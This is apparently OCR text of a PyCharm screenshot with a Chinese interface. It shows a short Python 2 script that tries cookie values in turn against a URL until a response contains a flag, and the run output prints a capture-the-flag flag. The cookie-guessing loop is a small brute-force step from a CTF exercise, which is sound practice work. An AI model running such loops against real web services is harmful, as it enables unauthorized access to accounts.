 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS 窗口(W) 帮助(H) pycharm - b3.py
pycharm b3.py b3
项目
项目
b3.py
pycharm D:\pycharm
venv
b3.py
main.py
外部库
草稿文件和控制台
1 22 4
40 tmp_news = ""
41
42 #print(cookie_system)
43
44 for i in cookie_system:
45 cookie = {'user':i.decode()}
46 res = requests.get(url,cookies = cookie)
47 if "flag" in res.text:
48 print res.text
for ch in s
运行: b3
C:\Python27\python.exe D:/pycharm/b3.py
flag{fe422d70-bff0-4f1a-8465-d96ec911ff62}
进程已结束，退出代码为 0
结构
收藏夹
运行 TODO 问题 终端 Python 控制台 1 事件日志